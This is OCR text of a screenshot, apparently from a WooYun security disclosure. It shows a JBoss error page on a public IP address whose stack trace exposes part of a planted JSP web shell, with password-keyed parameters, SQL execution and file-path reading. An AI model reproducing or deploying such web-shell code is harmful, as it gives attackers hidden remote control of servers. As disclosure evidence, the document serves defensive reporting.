 JBossWeb/2.0.0.GA_CP - Error report - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
地址(D) http://219.141.242.77:7777/wooyun/wooyun.jsp
HTTP Status 500 -
type Exception report
message
description The server encountered an internal error () that prevented it from fulfilling this request.
exception
org.apache.jasper.JasperException: An exception occurred processing JSP page /wooyun.jsp at line 45
42: catch(Exception e){sb.append("Result\t|\t\r\n");try{m.executeUpdate(q);sb.append("Execute Successfully!\t|\t\r\n");
43: }catch(Exception ee){sb.append(ee.toString()+"\t|\t\r\n");}}m.close();c.close();}
44: %><%
45: String cs=request.getParameter("z0")+"";request.setCharacterEncoding(cs);response.setContentType("text/html;charset="+cs);
46: String Z=EC(request.getParameter(Pwd)+"",cs);String z1=EC(request.getParameter("z1")+"",cs);String z2=EC(request.getParameter("z2")+"",cs);
47: StringBuffer sb=new StringBuffer("");try{sb.append("->"+"|");
48: if(Z.equals("A")){String s=new File(application.getRealPath(request.getRequestURI())).getParent();sb.append(s+"\t");if(!s.substring(0,1).equals("/")){
Stacktrace:
org.apache.jasper.servlet.JspServletWrapper.handleJspException(JspServletWrapper.java:518)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:417)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:320)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:266)
javax.servlet.http.HttpServlet.service(HttpServlet.java:717)
www.wooyun.org